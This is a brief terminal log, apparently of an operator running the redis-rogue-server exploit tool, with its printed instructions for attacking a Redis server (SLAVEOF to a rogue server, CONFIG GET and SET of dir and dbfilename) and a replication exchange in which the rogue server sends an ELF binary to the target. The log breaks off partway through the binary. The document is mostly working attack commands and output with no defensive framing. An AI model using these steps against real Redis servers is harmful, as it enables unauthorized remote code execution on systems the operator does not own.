 root@VM-8-7-ubuntu:/webshell/redis-rogue-server-master# python3 redis-rogue-server.py --server-only
BINDING 0.0.0.0:21000
Use the following commands to attack redis server:
>>> SLAVEOF rogue-server-ip rogue-server-port
>>> CONFIG GET dbfilename
>>> CONFIG GET dir
>>> CONFIG SET /path/to/expdbfile
Waiting for connection...
[->] b'PING\r\n'
[<-] b'+PONG\r\n'
[->] b'REPLCONF listening-port 6379\r\n'
[<-] b'+OK\r\n'
[->] b'REPLCONF capa eof capa psync2\r\n'
[<-] b'+OK\r\n'
[->] b'PSYNC 9e443ffb02a7d2e00f41c1170f44d29a55afdab4 1\r\n'
[<-] b'+FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1\r\n$38336\r\n\x7fELF\x02\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\
x00'......b'\x00\x00\x00\x00\x00\x00\x18\x00\x00\x00\x00\x00\x00\x00\t\x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00\x00\
x00\x00\x00\x00\x00\x00\x00\x00\xb8\x81\x00\x00\x00\x00\x00\x00r\r\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\